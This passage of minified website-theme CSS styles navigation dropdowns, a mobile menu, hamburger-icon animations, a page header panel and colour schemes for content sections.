li.lihaschildren.two-column>ul>li{float:left;width:50%;border-right:solid 1px #dfdfdf}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:first-child:before{content:'';display:block;width:440px;height:22px;background-color:#fff;position:absolute;top:13.75px;left:0}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:last-child:after{content:'';display:block;width:440px;height:22px;background-color:#fff;position:absolute;bottom:0;left:0}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(2){padding-top:22px}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-last-child(2){padding-bottom:22px}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-last-child(2):nth-child(even){padding-bottom:0}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(even){border-right:solid 0px}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(odd){clear:left}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li a{white-space:normal}.header nav.primary_nav ul li.lihaschildren .sublihaschildren{position:relative}.header nav.primary_nav ul li.lihaschildren .sublihaschildren>a:after{display:block;width:18px;height:18px;line-height:18px;text-align:center;content:'\276F';font-size:10px;font-weight:normal;position:absolute;top:12px;right:5px;line-height:1em;opacity:0.5}.header nav.primary_nav ul li.lihaschildren .sublihaschildren:hover>a:after{opacity:1}.header nav.primary_nav ul li.lihaschildren .sublihaschildren ul.menu-dropdown-content{height:auto;display:none;position:absolute;top:-35.75px !important;left:100%;-webkit-transition:all 100ms ease-in-out;-o-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;-webkit-overflow-scrolling:touch}@media only screen and (min-width:1024px){.header nav.primary_nav ul.hover_menu li.lihaschildren:hover>ul.menu-dropdown-content,.header nav.primary_nav ul.hover_menu li.sublihaschildren:hover>ul.menu-dropdown-content{display:block !important;visibility:visible}}.header nav.primary_nav ul li.lihaschildren.two-column li.sublihaschildren:nth-child(2)>a:after{top:34px !important}.header nav.primary_nav ul li.lihaschildren.two-column li.sublihaschildren:nth-child(2)>ul.menu-dropdown-content{top:-36px !important}.header nav.primary_nav ul li.lihaschildren li.sublihaschildren:nth-child(1)>a:after{top:34px !important}.header nav.primary_nav ul li.lihaschildren li.sublihaschildren:nth-child(1)>ul.menu-dropdown-content{top:-20px !important}.header.bottom_sticky_header nav.primary_nav ul li.lihaschildren>ul.menu-dropdown-content{left:0;bottom:50px}.header.bottom_sticky_header nav.primary_nav ul li.lihaschildren.drop-left ul.menu-dropdown-content{right:0;left:inherit;bottom:50px}.header.bottom_sticky_header nav.primary_nav ul li.lihaschildren.drop-right ul.menu-dropdown-content{left:0;bottom:50px}.header.bottom_sticky_header nav.primary_nav ul li.lihaschildren.drop-mid ul.menu-dropdown-content{bottom:50px;left:50%;-o-transform:translate(-50%, -100%);-webkit-transform:translate(-50%, -100%);-ms-transform:translate(-50%, -100%);transform:translate(-50%, -100%)}.header.bottom_sticky_header nav.primary_nav ul li.lihaschildren.drop-mid ul.menu-dropdown-content.open{-o-transform:translate(-50%, 0px);-webkit-transform:translate(-50%, 0px);-ms-transform:translate(-50%, 0px);transform:translate(-50%, 0px)}.header.logo_centered_in_menu nav>ul>li>a{border-bottom:solid 1px}@media only screen and (min-width:1024px){.header .nav_and_tools nav.primary_nav ul li:not(.logo_in_nav){display:inline-block}}@media only screen and (max-width:1023px){.header .nav_and_tools nav.primary_nav ul li:not(.logo_in_nav){display:none}.header.header_centered .nav_and_tools{padding:0;margin:0;height:0}}.mobile-navigation{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center;text-align:center;position:fixed;width:100vw;height:0;top:0;left:0;margin-left:0 !important;background-color:#fff;opacity:0;z-index:-1;transition-property:opacity,height;transition-duration:.2s,0s;transition-delay:0s,.4s;overflow:hidden}.mobile-navigation.visible{min-height:100vh;opacity:1;z-index:9999 !important;transition-property:opacity,height;transition-duration:.2s,0s;transition-delay:0s,0s;overflow:auto}.header .mobile-navigation nav.primary_nav{margin:0 auto}.header .mobile-navigation nav.primary_nav ul li{margin-top:24px;transform:translateY(16px);-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-overflow-scrolling:touch}.header .mobile-navigation nav.primary_nav ul li.list-animation{transform:translateY(0px)}.header .mobile-navigation nav.primary_nav ul li a{font-size:22px;font-weight:bold;line-height:28px;letter-spacing:2px;padding:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren{margin-right:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren:after{display:none}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content{top:0;position:absolute;z-index:1;padding:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li{background-color:#fff}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:first-child{padding-top:10px}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:last-child{padding-bottom:10px}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:before,.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:after{display:none}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a{color:#000;font-size:18px;font-weight:600;padding:0;text-align:center !important}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content.open{position:relative}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul{width:auto}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li{float:none;width:auto;border-right:none}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(2){padding-top:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-last-child(2){padding-bottom:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-last-child(2):nth-child(even){padding-bottom:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(even){border-right:solid 0px}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(odd){clear:left}.header .mobile-navigation nav.primary_nav ul li.lihaschildren .sublihaschildren>a:after{display:none}.header .mobile-navigation nav.primary_nav ul li.lihaschildren .sublihaschildren:hover>a:after{opacity:1}.header .mobile-navigation nav.primary_nav ul li.lihaschildren .sublihaschildren ul.menu-dropdown-content{margin-top:24px;margin-bottom:24px;border-top:dashed 1px;border-bottom:dashed 1px;border-left:none;border-right:none;padding-bottom:24px;position:relative;top:0 !important;left:0}.mobile-navigation ul li:nth-child(2){transition-delay:0.02s !important}.mobile-navigation ul li:nth-child(3){transition-delay:0.04s !important}.mobile-navigation ul li:nth-child(4){transition-delay:0.06s !important}.mobile-navigation ul li:nth-child(5){transition-delay:0.08s !important}.mobile-navigation ul li:nth-child(6){transition-delay:0.01s !important}@media only screen and (min-width:1023px){.mobile-navigation{display:none}}#navicon.active .bar:nth-of-type(1){-webkit-animation:dissappear .5s ease;-moz-animation:dissappear .5s ease;-o-animation:dissappear .5s ease;animation:dissappear .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}#navicon.active .bar:nth-of-type(2){-webkit-animation:squishTop .5s ease;-moz-animation:squishTop .5s ease;-o-animation:squishTop .5s ease;animation:squishTop .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}#navicon.active .bar:nth-of-type(3){-webkit-animation:squishBottom .5s ease;-moz-animation:squishBottom .5s ease;-o-animation:squishBottom .5s ease;animation:squishBottom .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}#navicon.inactive .bar:nth-of-type(1){-webkit-animation:dissappearRev .5s ease;-moz-animation:dissappearRev .5s ease;-o-animation:dissappearRev .5s ease;animation:dissappearRev .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}#navicon.inactive .bar:nth-of-type(2){-webkit-animation:squishTopRev .5s ease;-moz-animation:squishTopRev .5s ease;-o-animation:squishTopRev .5s ease;animation:squishTopRev .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}#navicon.inactive .bar:nth-of-type(3){-webkit-animation:squishBottomRev .5s ease;-moz-animation:squishBottomRev .5s ease;-o-animation:squishBottomRev .5s ease;animation:squishBottomRev .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}@-moz-keyframes squishBottom{0%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}}@-webkit-keyframes squishBottom{0%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}}@-o-keyframes squishBottom{0%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}}@keyframes squishBottom{0%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}}@-moz-keyframes squishTop{0%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}}@-webkit-keyframes squishTop{0%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}}@-o-keyframes squishTop{0%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}}@keyframes squishTop{0%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}}@-moz-keyframes dissappear{0%{opacity:1}50%{opacity:1}65%{opacity:0}100%{opacity:0}}@-webkit-keyframes dissappear{0%{opacity:1}50%{opacity:1}65%{opacity:0}100%{opacity:0}}@-o-keyframes dissappear{0%{opacity:1}50%{opacity:1}65%{opacity:0}100%{opacity:0}}@keyframes dissappear{0%{opacity:1}50%{opacity:1}65%{opacity:0}100%{opacity:0}}@-moz-keyframes squishBottomRev{0%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes squishBottomRev{0%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-o-keyframes squishBottomRev{0%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes squishBottomRev{0%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-moz-keyframes squishTopRev{0%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes squishTopRev{0%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-o-keyframes squishTopRev{0%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes squishTopRev{0%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-moz-keyframes dissappearRev{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes dissappearRev{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-o-keyframes dissappearRev{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@keyframes dissappearRev{0%{opacity:0}50%{opacity:0}100%{opacity:1}}#navicon{position:absolute;top:50%;right:0;transform:translate(-50%, -50%);width:35px;height:30px;padding-top:13px;z-index:9999999;cursor:pointer}@media only screen and (min-width:1024px){#navicon{display:none}}#navicon .bar{width:30px;height:2px;background-color:#000;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}#navicon .bar:nth-of-type(2){margin-top:-10px}#navicon .bar:nth-of-type(3){margin-top:14px}#navicon.ham{transform:none;padding:0;width:100px;height:50px;top:20px}#navicon.ham{cursor:pointer;-webkit-tap-highlight-color:transparent;transition:transform 400ms;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}#navicon.hamRotate.active{transform:rotate(45deg)}#navicon.hamRotate180.active{transform:rotate(180deg)}#navicon.ham .line{fill:none;transition:stroke-dasharray 400ms,stroke-dashoffset 400ms;stroke:#000;stroke-width:5.5;stroke-linecap:round}#navicon.ham1 .top{stroke-dasharray:40 139}#navicon.ham1 .bottom{stroke-dasharray:40 180}#navicon.ham1.active .top{stroke-dashoffset:-98px}#navicon.ham1.active .bottom{stroke-dashoffset:-138px}#navicon.ham2 .top{stroke-dasharray:40 121}#navicon.ham2 .bottom{stroke-dasharray:40 121}#navicon.ham2.active .top{stroke-dashoffset:-102px}#navicon.ham2.active .bottom{stroke-dashoffset:-102px}#navicon.ham3 .top{stroke-dasharray:40 130}#navicon.ham3 .middle{stroke-dasharray:40 140}#navicon.ham3 .bottom{stroke-dasharray:40 205}#navicon.ham3.active .top{stroke-dasharray:75 130;stroke-dashoffset:-63px}#navicon.ham3.active .middle{stroke-dashoffset:-102px}#navicon.ham3.active .bottom{stroke-dasharray:110 205;stroke-dashoffset:-86px}#navicon.ham4 .top{stroke-dasharray:40 121}#navicon.ham4 .bottom{stroke-dasharray:40 121}#navicon.ham4.active .top{stroke-dashoffset:-68px}#navicon.ham4.active .bottom{stroke-dashoffset:-68px}#navicon.ham5 .top{stroke-dasharray:40 82}#navicon.ham5 .bottom{stroke-dasharray:40 82}#navicon.ham5.active .top{stroke-dasharray:14 82;stroke-dashoffset:-72px}#navicon.ham5.active .bottom{stroke-dasharray:14 82;stroke-dashoffset:-72px}#navicon.ham6 .top{stroke-dasharray:40 172}#navicon.ham6 .middle{stroke-dasharray:40 111}#navicon.ham6 .bottom{stroke-dasharray:40 172}#navicon.ham6.active .top{stroke-dashoffset:-132px}#navicon.ham6.active .middle{stroke-dashoffset:-71px}#navicon.ham6.active .bottom{stroke-dashoffset:-132px}#navicon.ham8 .top{stroke-dasharray:40 160}#navicon.ham8 .middle{stroke-dasharray:40 142;transform-origin:50%;transition:transform 400ms}#navicon.ham8 .bottom{stroke-dasharray:40 85;transform-origin:50%;transition:transform 400ms,stroke-dashoffset 400ms}#navicon.ham8.active .top{stroke-dashoffset:-64px}#navicon.ham8.active .middle{transform:rotate(90deg)}#navicon.ham8.active .bottom{stroke-dashoffset:-64px}.tools_on_header{display:inline-block;padding-left:25px}.tools_on_header a{display:inline-block;font-size:18px;text-align:center;box-sizing:content-box;min-width:36px;height:36px;line-height:36px;margin:-4px 0 -4px 2px;background-color:rgba(255,255,255,0)}.tools_on_header a:link,.tools_on_header a:visited{color:#000}.tools_on_header a:hover,.tools_on_header a:active,.tools_on_header a:focus{color:#fff;background:#000}a.cart_toggler{background-color:rgba(255,255,255,0);height:18px;line-height:1;padding:5px 30px;margin:0 0 0 15px}a.cart_toggler span{margin:0 0 0 4px}.head_panel{position:relative;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover}.head_panel .container,.head_panel .container_fluid{padding-top:120px;padding-bottom:120px}@media (max-width:992px){.head_panel .container,.head_panel .container_fluid{padding-top:100px;padding-bottom:100px;min-height:280px}}@media (max-width:768px){.head_panel .container,.head_panel .container_fluid{padding-top:80px;padding-bottom:80px;min-height:80px}}.head_panel.full_height{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.head_panel.full_height .container,.head_panel.full_height .container_fluid{padding-bottom:48px;padding-top:48px}.head_panel .hgroup{font-family:,sans-serif}.head_panel .hgroup h1.title{font-size:110px;letter-spacing:2px;font-weight:normal;margin:0;padding:0}.head_panel .hgroup h1.title+p.subtitle{padding:14px 0 0 0}.head_panel .hgroup h1.title+p.subtitle+ul.breadcrumb{padding:8px 0 0 0}.head_panel .hgroup h1.title+ul.breadcrumb{padding:16px 0 0 0}@media (max-width:992px){.head_panel .hgroup h1.title{font-size:80px}.head_panel .hgroup h1.title+p.subtitle{padding:0}}@media (max-width:768px){.head_panel .hgroup h1.title{font-size:50px}}.head_panel .hgroup p.subtitle{margin:0;font-size:16px;font-weight:bold;letter-spacing:2px;text-transform:uppercase}.head_panel .hgroup ul.breadcrumb{padding-left:0;list-style:none}.head_panel .hgroup ul.breadcrumb li+li:before{content:'/';padding-left:10px;padding-right:10px;font-size:12px}.head_panel .hgroup ul.breadcrumb li{display:inline-block}.head_panel .hgroup ul.breadcrumb li a{font-weight:600;font-size:14px;letter-spacing:2px}.map{height:480px !important}.map img{max-width:none !important}@media (max-width:992px){.map{min-height:380px}}@media (max-width:768px){.map{min-height:280px}}.main{position:relative;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch;z-index:9}.main .section,.main .vc_row{position:relative;background-color:#fff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover;padding-top:96px;padding-bottom:96px;border-color:#fff}.main .section div[class*="col-"],.main .vc_row div[class*="col-"]{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover}.content_top{background-color:#131313;color:#ffffff;text-align:center}.content_top .title_in_content{padding-top:96px;padding-bottom:96px}.transparent_header .content_top .title_in_content,.sticky_header .content_top .title_in_content{padding-top:151px}@media (max-width:992px){.transparent_header .content_top .title_in_content,.sticky_header .content_top .title_in_content{padding-top:168px}}@media (max-width:768px){.transparent_header .content_top .title_in_content,.sticky_header .content_top .title_in_content{padding-top:168px}}.vc_off .content_main{padding-top:96px;padding-bottom:96px}.vc_on .content_main #sidebar{padding-top:96px;padding-bottom:96px}.single-project .vc_on .post_figure_and_info{padding-top:96px}.primary_section,.main .primary_section,[class*="_section"] .primary_section,[class*="_section"] [class*="_section"] .primary_section{background-color:#c70851;color:#fff;border-color:#c70851}.primary_section a:link,.main .primary_section a:link,[class*="_section"] .primary_section a:link,[class*="_section"] [class*="_section"] .primary_section a:link,.primary_section a:visited,.main .primary_section a:visited,[class*="_section"] .primary_section a:visited,[class*="_section"] [class*="_section"] .primary_section a:visited{color:#c70851}.primary_section a:hover,.main .primary_section a:hover,[class*="_section"] .primary_section a:hover,[class*="_section"] [class*="_section"] .primary_section a:hover,.primary_section a:active,.main .primary_section a:active,[class*="_section"] .primary_section a:active,[class*="_section"] [class*="_section"] .primary_section a:active{color:#c70851}.secondary_section,.main .secondary_section,[class*="_section"] .secondary_section,[class*="_section"] [class*="_section"] .secondary_section{background-color:#d30202;color:#fff;border-color:#d30202}.secondary_section a:link,.main .secondary_section a:link,[class*="_section"] .secondary_section a:link,[class*="_section"] [class*="_section"] .secondary_section a:link,.secondary_section a:visited,.main .secondary_section a:visited,[class*="_section"] .secondary_section a:visited,[class*="_section"] [class*="_section"] .secondary_section a:visited{color:#c70851}.secondary_section a:hover,.main .secondary_section a:hover,[class*="_section"] .secondary_section a:hover,[class*="_section"] [class*="_section"] .secondary_section a:hover,.secondary_section a:active,.main .secondary_section a:active,[class*="_section"] .secondary_section a:active,[class*="_section"] [class*="_section"] .secondary_section a:active{color:#c70851}.dark_section,.main .dark_section,[class*="_section"] .dark_section,[class*="_section"] [class*="_section"] .dark_section{background-color:#2658fd;color:#fdfdfd;border-color:#2658fd}.dark_section a:link,.main .dark_section a:link,[class*="_section"] .dark_section a:link,[class*="_section"] [class*="_section"] .dark_section a:link,.dark_section a:visited,.main .dark_section a:visited,[class*="_section"] .dark_section a:visited,[class*="_section"] [class*="_section"] .dark_section a:visited{color:#ee2}.dark_section a:hover,.main .dark_section a:hover,[class*="_section"] .dark_section a:hover,[class*="_section"] [class*="_section"] .dark_section a:hover,.dark_section a:active,.main .dark_section a:active,[class*="_section"] .dark_section a:active,[class*="_section"] [class*="_section"] .dark_section a:active{color:#eded00}.light_section,.main .light_section,[class*="_section"] .light_section,[class*="_section"] [class*="_section"] .light_section{background-color:#f4f4f4;color:#323232;border-color:#f4f4f4}.light_section a:link,.main .light_section a:link,[class*="_section"] .light_section a:link,[class*="_section"] [class*="_section"] .light_section a:link,.light_section a:visited,.main .light_section a:visited,[class*="_section"] .light_section a:visited,[class*="_section"] [class*="_section"] .light_section a:visited{color:#c70851}.light_section a:hover,.main .light_section a:hover,[class*="_section"] .light_section a:hover,[class*="_section"] [class*="_section"] .light_section a:hover,.light_section a:active,.main .light_section a:active,[class*="_section"] .light_section a:active,[class*="_section"] [class*="_section"] .light_section a:active{color:#c70851}.black_section,.main .black_section,[class*="_section"] .black_section,[class*="_section"] [class*="_section"] .black_section{background-color:#000;color:#fff;border-color:#000}.black_section a:link,.main .black_section a:link,[class*="_section"] .black_section a:link,[class*="_section"] [class*="_section"] .black_section a:link,.black_section a:visited,.main .black_section a:visited,[class*="_section"] .black_section a:visited,[class*="_section"] [class*="_section"] .black_section a:visited{color:#ee2}.black_section a:hover,.main .black_section a:hover,[class*="_section"] .black_section a:hover,[class*="_section"] [class*="_section"] .black_section a:hover,.black_section a:active,.main .black_section a:active,[class*="_section"] .black_section a:active,[class*="_section"] [class*="_section"] .black_section a:active{color:#eded00}.white_section,.main .white_section,[class*="_section"] .white_section,[class*="_section"] [class*="_section"] .white_section{background-color:#fff;color:#323232;border-color:#fff}.white_section a:link,.main .white_section a:link,[class*="_section"] .white_section a:link,[class*="_section"] [class*="_section"] .white_section a:link,.white_section a:visited,.main .white_section a:visited,[class*="_section"] .white_section a:visited,[class*="_section"] [class*="_section"] .white_section a:visited{color:#2ecc71}.white_section a:hover,.main .white_section a:hover,[class*="_section"] .white_section a:hover,[class*="_section"] [class*="_section"] .white_section a:hover,.white_section a:active,.main .white_section a:active,[class*="_section"] .white_section a:active,[class*="_section"] [class*="_section"] .white_section a:active{color:#08a64b}.textify_links a:link,.textify_links a:visited{color:#131313}.textify_links a:hover,.textify_links a:active{color:#c70851}.primary_section .textify_links a:link,.primary_section.textify_links a:link,.primary_section .textify_links a:visited,.primary_section.textify_links a:visited{color:#fff}.primary_section .textify_links a:hover,.primary_section.textify_links a:hover,.primary_section .textify_links a:active,.primary_section.textify_links a:active{color:#c70851}.secondary_section 